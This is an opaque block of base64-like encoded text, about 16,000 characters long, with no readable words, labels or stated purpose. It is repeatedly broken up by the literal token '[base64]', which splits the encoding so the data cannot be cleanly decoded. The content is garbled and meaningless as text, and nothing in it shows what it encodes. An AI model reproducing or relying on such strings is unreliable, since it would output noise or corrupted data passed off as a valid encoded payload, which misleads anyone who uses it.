rusa758L8b9FOJgK7QDYJaig7COFPaFtSg9cWsHjKrztoXwN6zC0+ZG3IsECaqRN/XBJaQWoqV7wb0hzdCeCwbINlfk75IY0piO8FTYObpjp/+2PEj0zFCue99DEIghjFfoKiGtm6bbe9l28i1MeLtySkWF43k2+/HuJAvwEPF159L+CH9TSICWgcNMK6/jFJp+XwlEOtIZWbBOzI5/u7CFBgg2JjVaxmV17/cF7mMR5UBbAOYY37K2F/5TfomwFdcBqb0G7l89NpFlBUt5Co6aw/bYSmp4tJbBDp6XLk6NKKx2oGyZs6ILaRxZJt10tqAo1EZO4BbMNtt15tRDhcAHYZsYe2DsMdeFC7QGsqcnVe6ZlY/SjbVa6n9OZRSxlccNY4eC2/[base64]/EYHGFOLU/oLlTXr0krnBt4eYFPJQkFULtitQyH/uhkrvUiUfkt1gS4H/DDyj3O4rRwkCTouLWO/[base64]/CnfHqDnF5PZy2v0nk863q30RMQIyVXE7oCYRMs/Zd1Oa2zYW1H+BMRPaYLOkyJ3u8vdH1uq6WaLCH7KTEufjMpbTTltYSGj3iUqlKeTWrJcXptT39Zag/1YOQdlj+/KxFALrZbJfBW5UKeBQH/t05ROmAPvMMSGk4dxqfZQromc3ZS0HpQUqToLRSViWkXzCg/RLfbqFZ33Hpmp9Kahej6SOHSVv4K2VVEYdd45w11wp9Mqf+ul/ytzvwBSg837s+JghTFXJP/jRfPe+cpd5wU8RCFtaSatWHYdibkXDmdCcUF7EFmAVRP9K/e/PjyS3BXGSNOFBKQhCd72IlS47zUCV/CUuuomKd30FiHuihFlzDS8RKLA5qTlfVQrAoM7UA/IfSR7qLXOreLRTsfSIJRG3b5UI8Vz85lHYrSEEiD0Ix9pKsUlgOJGxK3fHOL6Ec2t763+HN5pDUTdSgqlQQVGxtfFTyQc6G9G3QzfKi0c/QyMJIhDSDTH3wGQ/2m/[base64]/NYeAbxbVzlV/4cVUdQCghYajZ4M8mQVO17a1rqB0Ix0+pwnYF4cYBc5O/qSmxoxYiglmoSH/oDf331t/ZauMDX47G1v/+gFEREVd/[base64]/vIQkiDuHiRpV3NiYqUtUm69BUu2jpcI4/sHiaesZ2UW1cxM8gbSRI4SOV4He1oFMXqzSZQEB+//uGUgQ8VaFYLs1/A0gZRb+SGsKjDaZPuQsCZBpiGL39z+e9pRQ4H7xrMKbdfm7UNUl0cseXbW68i5Fu6rrvVeiqAyCSnc5MVwXzx15gmIevtusb2y2A5EDXyoE0VBABrsMhpEzD0EtBqnqePxpS6IiPMj1xpHHLYItGaB0HhKAjgavLujQkDGQclCAzBzASQh/AqWAttvwiAWnBiCSS0s5A9JAMY4ILr8LKPwlcOCDWodiSParWB8OfpwbEhqXL2Q5fDhXg1LXd7FKtkHjMevPqYJPP0s8slJ/4LbbPflupp4LDgWRCQrHhkoBzg7x2yczeZDAhRlrToA9QaiaVt9g4uec3/WFFW6WylJZCy+ymuBWQJIw+mhJWr87hvhO+Hx3shgNmfSz4hIIR1Oraq9IP7H0572ILDkzDso1IGLRcOJEjIN+7ovryucDtJnvOzu/FjUVO6QK+tphgwcZ+pc0AeLP3JnOrEOZpvTtKQlIjgflcXWN2/WqAHEGQFWLU35k2J3zfEJ80TqnLQzu7wqXgD4Fsm1zttVQRZnxogxD/guGAKftR0t0gwcHPqWel8I6mgn7eLcQtw5GLZoremI9k4FjuBHEGsPJwvA3JT/[base64]/vcnGEHiSiALTVaLuxES2d85STFwWnqHElB/aRnhm6Ty5ha3JCzh6e40o/mrE1Q0ZnA2zZEtdtwdENUkE6TUeQTYbY363PbG+Ue/cGnEIv1DKKK4uVkr2Yl1p70viQfysZKu6OU1h7LLXbr8Ozzs+HeuOYWdEYBOhnL5QdLbX5ZCcNxQ/6N6QUohFLBNbdlN0wiTT7nW2Brl3gJBZkoYsGiY/u9ToxXCwSNC2+KEHDFinhcD26ebUIMg/yFxkC7Sdrgk6EDkjg/BPHz06ql5zE8Aq9snXeUWOEu75GFrAQgDuS8y9L4GunInmEn5TNu1pqLPqtw5643fQTrYNxus3N5qUKF3S+Awxix9Z589j1xyJgSSIMScpzDHiolOn/[base64]/[base64]/B1CCaUnWPy9BZH4MaQwOHVVLoPkGWP5Q6/xf6Q/pMPOV3RcUjbwGyc1X1SSagRWPnlB6VoxdCSKjdni9NxUzmvrIE4EsjwR6NeGbGuBYQrCH2Qd+7cznhnaVSanddgc4XHnk/[base64]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[base64]/7rHCRVoQDtOTQxM0CDm8fOWwApqfAw6j4/lElXrn/0dPqtG33XGpwt7HzfZLo9VKdmosgpc42ZxIx9BcCDA21mtTiaRR52sCiSwSv9FZVQGcHVcypZMiX/FMu5t5ljpgRnWTyWNb7stKj8g42W2wwJqXhH5qbwGhKteGUhbXkKGUmQdWh9OiBggfwHPSOaHaNbBmMjcwYSNnN4BkzWXadTDQ7EFp8I/hRu1gC9oOhrk+NpoLN3UtAse9c6xrtyMGIr3AkUaNTCGtXtr5y6iAI4Wop1rLGr+sn6BnmNjzc5AwAPTPpw3x2os49R8NghJ//vjIslyYkNy1a7Ue/bJdLkrQmiomeb6Ux/[base64]/8lgvxiVjvCJgPgMOSahVrG4p2W2YfNm1WFxxMWgqcDI5VYrKc2jp6RibeEP1f+MXKQxEHRCnv2WqaSBx5pMLtvX8q1xZNznK2kkPYm6+koo5huf6p57H1o+3BNXaTHaTs6/GakHUls6Uz3FM31nqriI+gPRrYdOpgLm3Sr7XbgqGKBz3pEIO8mhnBv167Hxe9csir7YGSgL1zlcSERgbouiYLbAcaVpqoq1Oyv4xaukAUEz+7iXv9SGBWYtQlAxy+kUoCYbV7+/waugXRnpNAA51Mp4A/VB4QFhoPU1fXbBSqF0Q2NKb0jSggwWmamSL8ihlccXKCt8sKzzDGfZDcYIet4ZlA8EhWRijIzh2vwTTpHrMzc0ZH+rfeiCpP/0pALYEhEEZ8SDd6WNiqS+cqirxoN1uj31FPz2rr37mrq/rExcWcetGrxV/ZR1NNaNBXG+uQwPgR8bsFktEXz5+YJd6iMyPvICwZHNm2O7DWHSGD27pVkJLDwu0yumUPKH1gRIf9c3g0NiP5IgE8HL7HI4wLGEJrihzbKOFE6nyTLSRA9gBhQKrT6oOtOuM3B6ugMZ/Snu8FUAWs4y13vF/NnhMImilOPnageuTQSZakogJtKBNTmQYhr8/TxE3bjmx8PJweZcVtrBKryHoJh7hgGHTJQ7Au4gbTyaS5hmJkkYh1ZjLTWWBsDsz5LcgNcoZ3BPjHNCmQD+OTB5DEI+uzogAhl3UZRaVp3olS6olxzKG4tlm0Nlwe+SkwpZq45fREnudVAg/NYLBkJlL3dsSQwXmVLqTxXn4wNzma6LugVUOAngMdfEbexpgPMvGhDBsow40j7UcibnXIMpjuq3F/YHrdIb5VQhh4loEKxqHBsPmUqkjBoc4pw95vr4IjRoZgTGfAvw0+BPoe5d4yXuzerpqYWSSR7raoY7CICKvUSnpk6xWgEa3mNSceXHRcGqcrGv7/R8IqHFZwTSy1BiZDLxzJAX7HFtj+Cyruj1nMc5tDT+XniNvUNjAhWOduDqajFolPfRWUvta8rbXuu+Luys8G/K+/fGlSSWA565cDMO9efjZLd3kl1MtOmhEATq0CV5+fK5L9uvTFQPl3t7clvDcA0/8k2B6w9LV+AJH8CCV9kqdXJx9OgLlU710TshwDtIrNwJqEsDlNqJFAg2airyxryn+jjpPL+YdjkTwK49G08HGhKRrymHEh2MrmGmxgJwnuYf4yLg5kem8C5RetDs+UfUVVrhw8T8XPCjc7BAwGNmqK4bHNjUosFvKSVrJHnccznwh9CYFAbeUIATu4nHJAhun5/[base64]/RuM5qo4tCKqNMnzDbGZHIhei9CQCRdTmiTOI2acawWqfjsxr635sIQM0giMCX31JhwTcf0OFP20fUXA05TmZktaHz+gc8Y2onAlKW2LWwH6l5V7kcD0VhY9GFwRPt5u7Wpz3Ae7j8ONATiEyQ6JD5ayCbha/kbsRCQEamtyX28CTltayt5Cs98jdbKen1NUI5ksxYZXcxpjbQ2RT2hS9uT9C3msTCi8kZ++fMzbyyznrqNuv0UZSPhh1+SEz9Xtr9Hd3liMl+7I5WoD5Cl8qFB17qztxw7Dbj6xs1ClCQDCx+ZlUNstYVYpMUWdAXPCoGCEH1ufIGaI7p743MPLDZCPIt5/B/M3/Stn/QLHCC+yqPTwuo8eieAhweLMUTLccrc2DyF9T7B/+CAke6u8RXtpcUAybmetJB7WSYv/[base64]/lJ/X6FjHbFUyof6chhalIvxlztQ93m3bQXMunqwTN2TJtNo5r/m+XGnZwygzK8bEAA6Vtaw2TlhX/JalS4LW6b6hSUBuF1ttoPpXOmASNjx5vlgRLs/yggNF6fTw7C0Jmsnvq7IswarUAC2UWg0O8AXY1r0TDGwY37m7SusmX+K499/0ffgzQs/U1/ye/AhYctdA+yxZIefpCebZUWxx6qKj5IEOuqyoEpOEL8y6Y1vuOCdQs1YxjKSQcff0e+DJJ5gpilEZJtYvHPvHbieNFKcfycqmUTiOidbyc718Rl3rSKv9bCxFkTzVV5n5G0nsuwoTjZegT159SE88rtt9fUyo3MWn2Po2BdM9hKuZZKvUyuMnvluyP+N/rW0gW4fgogumlRkEN/qmTgMNVdj0rG8BzFfJ314bZN8uHXUV89Tq26HrEdNbw3Uq1EUcFvnCBEOJiTC9VOPjROUHpqwJDo/hVLggmTzNjYZEeh90c90AyKO4hBq2u2Hmlsint+l5uPzqx9V/idDN8eXvdStzrhadHAkEzq+9bX2a2UiKnm9dBNCCVlJWvPxbX85SKHzNrL7LPXm7HLAajMVSKyH6mDrneGq/ws4oYNHSpa9xPHYKQiEtXjSlTbgNYCkUQLOWEq8Z6Soh6SFeozR03b6JWO9XpoP2Dybi/+ZGLt+kn4eKkrCD/4sZc7ddBuVK9LxAgwfXoNLTG37dsVknUuWnrJfBj9F34/f9Q2dunexILeAnbWI/nbIlGaJUDiQl2RTcM6J6SWPhaMu718eNoJpyLpdXxamMFWK7AnA6PL8+MHtoYv0nxg9hnw3wqaiE27plz3uMvhCMbx8QJOaSBYOtbtIMW2V6/[base64]/UTkkMS66dJvh7oiA4YY8tGeXPmVx4rNBVu8Ty+TructFm8kgoSkiZ5CIS0feYurwyJDbhCn7VYyhdsap8ALXe4fIFxCxPZvVKd4bkT6PQRozwEz175so4OSDyhPQPjk/gInQ3S33+1Z0dHXJjMK2cUOOPKfZwjiwLNJoeilV7ujFClZKuyxW9q03kb0ogI2AedZ5bEAkFPMvMBSusKV5Ny2R7e51aeVWHeMziQWdz+4qfH/uAb2NBJ8htY4RMJGSZSs70WFPHQvDvaLqHBnLwyUSEHnESXHvBPi3/GH9QRF4PsfEGxSnkGjnZEyieqlg4/gv3zXLq3CgW0vRVFn0brrw7HxpmUu+2CK0z7ke9h/URmaL+zdKBhhRBXf2e4ByQLROrC8oJseLfn+alapQ4Ku4vHRKBT8AW1VBrjQB4UKqHzRglH/LEw9zT1zO1yb5x/[base64]/x6Il2IJseKrQ5x41uNbGNWgoNQXkyYKsCzX1+3y8omDMZT88MTMJwFV6C4QvVSIHV9XxGBLgRSG3sk1462AW2FcHhW2IGiV31C4jl8FzOwqWdqbWtwV/Z8Wr6HfK9PMeoWiHx4MiqTT/Ijyxfqp+mAfksbp5JdGDMFSkBWvJ5JPV8w2CpbFHt4sgZxcDleW3i8nXED6nqyb3qlhmbDJbqINVxy0T4g4UrsFNvyVKWG8lPjllpwsUQekg5XAzaI8q8/ItPxBSLq6VyEcyqsyzdEcFS37Wg3ruI+XHpcZBB0T0paTHQ01TosbJsrOmFGXZGx5OEJkWytJFrgg6z+932USrqpPflbErluQweMyrg+cPBVuwySMQKDJ3AaEXWkcuoA7BMsE2jXLVTQAxPwQgpUhmuVi3/BbBPbZqCoTFPoxEuSm7ogAqs4vVu9a+pjNCrsj21WruSurbi/BPcluksoJQxk1Q6Zw1T1r1alWPA+jr/5SmqfXZo7M+xOgDHR8EK4zCWGnAqhqgFuoz+kRVSHg1QjrEUVI4FTV0SknLdsntV9yKtRsASr8RC54h7iMZAF7l5oB2Z8BVgDUA3un9Y89AS7BQwG3FV3XsXafCkai4llLw1SDUzBh6wU9WQ2qMGwT077lklCGHC8FP6lKsLM075ZTZNM6qoSTv1BFq7jZ0hgS/+O7kMTWz6M9sQFqw1QMuD4UYcK8pnsVMCGRXu7Won8bPkXciGThGAsmhbiyLVE/31QK+zF0fdiKjsHjIoBxXJh8wi0j8ATT3MsfefX5V9FkjUOnqB+bcWysjq12Of1wxyn1oiRcEvqTf63fs9Z2AzOKtPHHz0+XzJQV0jUTHopm44biKHKWnxwcQ48lRq0A5isa6VI7HlF7iGkzEqnfoL4i06+Q9p8aMTaFMKGQlHK10hNs2HZ60/QbK7oJcmlimzY5GjWBDZOjXn5Hgn6asDOi54pT8a8qk2Rb57F6OzwYQSBUr0F6MuhNybW/pnoJyIx1HXHO0t/7cToB2XgciZw5S0LO1212RwfPlLdYQtj874PFhc0rQob/DdRJCKfjxVjwj9dcKjV6Ue6xXiMa/[base64]/Y0uPIvPfwQgdlBdBhgvst0t9S/BLyFEXIKgPNDTW2XJU5rwwPBmuJisQ+fkmfuheXwz0N8jHidvvjfeE5kt5v0sy1++lob5tnLl84ODUkjkDuVA7KNFOKTMJzIR86SMo0Mitgjp2Rih8+KmslANuUi576obF0ZAxRSmP8rawDHNEyD/ourlP2k0+5acPdOi2tm4nRfozlPTB5FTzxGIAL9/JYtcgGbfTQC9IO5v/4HIf362ibtZmiaq34wr7l7Wro2RbQX4JAIB0Ir/bvrUmOzzODgPUpypfB5AaRq7F4Uhf44eBqsAqeEvBkgFyBIInF2zjdHqmFZE3Gf6RGv15Ao9m0CBYw4bUTmK/6mIdZMH0pHYDk09JXtNlWv7aqr93xE3DnTRiq9SDwVdESuOJPPyezqpXHnyk//[base64]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[base64]/5cpQQ6uEn70FSelyM9f83HiGWVsv/CMfFYuao+DOO8dYew/qpqKoiueW/UDlEQ1qPnoo3x0yoxo6UuLB8cIoM9jDlpJSLiA32RvuEUDCylHv08oF+mgcnFQ6O58g5w8zj2zqe9Bh+p1uV9rULvy8u7xgIaDJXVPQD0I/ALo+St3TkmSeJD14DDcL/il8AMDROTZrfxONZo2Gvk4/m01L9lggv5cHjCaJHM5xnD8h+yGAsRJa8Fef3fbo+Z/tCxBRE0U7mh2HJJYSdQV0orSeuq8jD5xleFZ9GLgpVHE/oICdD1JYtGtwlkvW+l/5qf5pRmwPbSW/g0zkBvathkdzzoveomdhUWcCh5D0T/0AfKqFsr/jG/yIopxb1NzlyUqGzir4nZrYK/EcC4bGQwm8cAXCUEhfkP2l10JRVbWiR3xHBxc5u00KhY/SqWoHyoDNvChHqEgGehUuyzbOJMKVoGVAslN/PlWRXI+hFazyMxi4REgfI6VW0TtEwx2SUcVqB7T0MOBq7b/RhiwcZyECsv27XZ7zAy0LgqyzIY2YVrOnvpe0J2Udc7P7zGVinV6CkxgVNA11k1lCl/+s5wuGJhG72423sYJz3zYaNyiD/nBp/p2XJD4lfQrvfu9yHGR6163VdQczB6hJPiE2auh1qjNFtFn0KupB8jz4gPiB7hJQCCUWCf99dLbG